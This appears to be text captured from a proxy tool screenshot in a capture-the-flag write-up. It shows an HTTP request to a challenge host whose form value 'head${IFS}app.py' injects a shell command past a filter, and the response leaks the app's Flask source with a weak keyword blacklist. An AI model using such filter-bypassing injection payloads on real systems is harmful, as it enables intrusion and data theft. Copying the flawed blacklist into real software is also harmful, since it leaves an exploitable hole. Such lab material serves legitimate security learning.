 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0aa00f0de1e3c80cbc1c0395.deadsec.quest
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0aa00f0de1e3c80cbc1c0395.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aa00f0de1e3c80cbc1c0395.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=head${IFS}app.py
Response
Pretty Raw Hex Render
Home Flag for you
Flag for you
#!/usr/bin/env python3
import subprocess
from flask import Flask, request, render_template, redirect
app = Flask(__name__)
black_list = [" ", "cat" , "ls" , "flag.txt" , "*", "'" , "\"" , "@", "\t" , "\n", "fla"]
Back